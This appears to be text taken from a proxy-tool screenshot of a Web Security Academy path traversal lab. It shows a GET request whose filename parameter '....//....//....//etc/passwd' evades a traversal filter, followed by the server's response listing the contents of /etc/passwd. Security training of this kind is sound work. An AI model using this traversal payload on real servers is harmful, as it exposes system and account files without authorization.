 Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/1.1
2 Host: ac1a1fd21e8baab78066a2340054009b.web-security-academy.net
3 Cookie: session=H8xlXAs7lbSZpNEKAUiepQ4Mv6eTtScm
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac1a1fd21e8baab78066a2340054009b.web-security-academy.net/
9 Dnt: 1
10 Sec-Fetch-Dest: image
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 Sec-Gpc: 1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin